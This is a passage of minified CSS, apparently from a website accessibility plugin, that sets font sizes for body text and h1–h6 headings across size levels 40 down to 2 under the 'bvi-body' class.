*{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body 